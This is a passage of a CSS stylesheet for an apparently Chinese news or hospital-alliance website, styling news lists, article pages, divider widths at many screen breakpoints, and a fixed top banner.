    margin-bottom: 6px;
}

.hospital_story p {
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    color: #666;
}

.hospital_story span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.industry_information_strong {
    font-size: 20px;
    color: #cc0000;
    font-weight: bold;
    line-height: 30px;
    height: 90px;
    overflow: hidden;
}

.new_news {
    padding: 0 15px;
}

.new_news li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.new_news span {
    color: #999;
    font-size: 13px;
    line-height: 36px;
}

.strong_news {
    font-size: 22px;
    font-weight: bold;
    height: 90px;
    overflow: hidden;
}

.alliance_history li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 30px;
}
.alliance_history span {
    color: #999;
    font-size: 13px;
    line-height: 30px;
    float: right;
    margin-left: 2rem;
}
@media (max-width: 400px) {
    .alliance_history span {
        font-size: 12px;
        margin-left: 1rem;
        width: 70px;
        overflow: hidden;
        height: 30px;
        text-align: right;
    }
}
.alliance_history .all_his_li {
    width: 100%;
    display: flow-root;
}
.pic4 {
    height: 94px;
    object-fit: cover;
    margin-bottom: 10px;
}

.more_botton {
    color: #28b7bd;
    float: right;
    margin-right: 15px;
}

.hr2 {
    border: 1px solid #28b7bd;
    width: 24%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    position: absolute;
}

.hr3 {
    border: 1px solid #28b7bd;
    width: 62%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    position: absolute;
}

.hr4 {
    border: 1px solid #28b7bd;
    width: 83%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    float: right;
}

.hr5 {
    border: 1px solid #28b7bd;
    width: 23%;
    padding-right: 15px;
    margin: 10px 15px 0px 24px;
    display: inline-flex;
    float: right;
}

.links a {
    margin-right: 30px;
}

.left_hot_news_list {
    padding: 0 15px;
}

.left_hot_news_list img {
    margin-bottom: 10px;
}
.left_hot_news_list ul {
    display: flow-root;
}
.relate_list {
    margin-bottom: 1rem;
}
.relate_list .hr5 {
    width: 83%;
}
.left_relate_list li {
    float: left;
    padding: 2rem 3rem 0 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 33%;
}
.news_list {
    border: 1px solid #28b7bd;
    padding: 20px 20px 0;
    margin-bottom: 20px;
}

.news_list_title a {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    max-width: 70%;
    display: inline-block;
    font-size: 15px;
    line-height: 40px;
}

.news_list_title li {
    height: 40px;
}

.news_list span {
    float: right;
    color: #999;
    line-height: 40px;
}

.hr6 {
    border: 0.5px solid #28b7bd;
    margin: 10px 0;
}

.pic7 {
    height: 120px;
    object-fit: cover;
}

.right_list {
    float: right;
}

.article_title {
    background-color: #28b7bd;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 40px 0 30px;
    line-height: 50px;
    padding: 0 30px;
}

.article_details {
    border: 1px solid #28b7bd;
    margin-bottom: 20px;
}

.source_time {
    text-align: center;
    color: #999;
    margin-bottom: 30px;
    padding: 0 30px;
}

.source_time span {
    margin: 0 10px;
}

.article_details2 {
    padding: 0 30px 20px;
    overflow: hidden;
    position: relative;
    transform: scale(1);
}

.article_details2 p {
    line-height: 26px;
    margin-bottom: 16px;
    letter-spacing: 0.5px;
}

.article_details2 table {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}

.article_details2 img {
    max-width: 100%;
    margin: 0 auto;
    display: block;
    margin-bottom: 16px;
}

@media (max-width: 1200px) {
    .hr4 {
        width: 79%;
    }
    .hr3 {
        width: 54%;
    }
    .hr2 {
        width: 8%;
    }
    .hr1 {
        width: 64%;
    }
    .hr5 {
        width: 2%;
    }
}

@media (max-width: 992px) {
    .hr4 {
        width: 76%;
    }
    .hr3 {
        width: 49%;
    }
    .hr2 {
        width: 1%;
    }
    .hr1 {
        width: 60%;
    }
}

@media (max-width: 991px) {
    .right_list {
        float: none;
    }
    .hr5 {
        width: 76%;
    }
}

@media (max-width: 900px) {
    .information_list a {
        max-width: 60%;
    }
    .left_title {
        display: -webkit-box;
    }
    .hr4 {
        width: 71%;
    }
    .hr3 {
        width: 39%;
    }
    .hr2 {
        display: none;
    }
    .hr1 {
        width: 50%;
    }
    .hr5 {
        width: 70%;
    }
}

@media (max-width: 768px) {
    .left_title {
        display: block;
    }
    .hr4 {
        width: 68%;
    }
    .hr3 {
        width: 58%;
    }
    .hr2 {
        width: 56%;
        display: inline-block;
    }
    .hr1 {
        width: 69%;
    }
    .hr5 {
        width: 66%;
    }
}

@media (max-width: 700px) {
    .logo {
        margin: 20px 0 5px 15px;
    }
    .pic4042 {
        margin: 22% auto 10%;
    }
    .hr4 {
        width: 66%;
    }
    .hr3 {
        width: 54%;
    }
    .hr2 {
        width: 54%;
        display: inline-block;
    }
    .hr1 {
        width: 66%;
    }
    .news_list_title a {
        max-width: 60%;
    }
}

@media (max-width: 640px) {
    .hr4 {
        width: 62%;
    }
    .hr3 {
        width: 50%;
    }
    .hr2 {
        width: 48%;
        display: inline-block;
    }
    .hr1 {
        width: 62%;
    }
    .hr5 {
        width: 60%;
    }
}

@media (max-width: 600px) {
    .hr4 {
        width: 56%;
    }
    .hr3 {
        width: 44%;
    }
    .hr2 {
        width: 44%;
        display: inline-block;
    }
    .hr1 {
        width: 58%;
    }
}

@media (max-width: 580px) {
    .pic4042 {
        margin: 28% auto 10%;
    }
    .hr5 {
        width: 56%;
    }
}

@media (max-width: 530px) {
    .hr4 {
        width: 50%;
    }
    .hr3 {
        width: 38%;
    }
    .hr2 {
        width: 38%;
        display: inline-block;
    }
    .hr1 {
        width: 52%;
    }
    .hr5 {
        width: 50%;
    }
    .news_list_title a {
        max-width: 50%;
    }
}

@media (max-width: 470px) {
    .hr4 {
        width: 46%;
    }
    .hr3 {
        width: 32%;
    }
    .hr2 {
        width: 32%;
        display: inline-block;
    }
    .hr1 {
        width: 46%;
    }
    .hr5 {
        width: 44%;
    }
    .news_list_title a {
        max-width: 46%;
    }
}
.det_links {
    margin-bottom: 3rem;
}

.explosiveStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

